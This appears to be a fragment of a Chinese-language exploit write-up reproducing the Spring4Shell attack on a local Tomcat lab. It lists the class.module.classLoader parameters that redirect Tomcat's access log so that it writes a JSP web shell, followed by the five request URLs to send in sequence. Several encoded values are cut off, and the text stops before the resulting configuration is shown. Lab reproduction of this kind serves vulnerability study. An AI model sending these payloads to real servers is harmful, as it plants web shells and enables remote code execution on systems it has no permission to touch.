 class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7b%66%75%63%6b%7d%69
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
class.module.classLoader.resources.context.parent.pipeline.first.directory=%48%3a%5c%6d%79%4a%61%76%61%43%6f%64%65%5c%73%74%75%70%69%64%52%
class.module.classLoader.resources.context.parent.pipeline.first.prefix=fuckJsp
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
看利用链就知道，是一个很简单的修改Tomcat日志配置，利用日志写shell的手法；具体的攻击步骤如下，先后发送如下5个请求：
http://127.0.0.1:8080/stupidRumor_war_exploded/index?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7b%66%75%
http://127.0.0.1:8080/stupidRumor_war_exploded/index?class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
http://127.0.0.1:8080/stupidRumor_war_exploded/index?class.module.classLoader.resources.context.parent.pipeline.first.directory=%48%3a%5c%6
http://127.0.0.1:8080/stupidRumor_war_exploded/index?class.module.classLoader.resources.context.parent.pipeline.first.prefix=fuckJsp
http://127.0.0.1:8080/stupidRumor_war_exploded/index?class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
发送完毕这5个请求后，Tomcat的日志配置被修改成如下：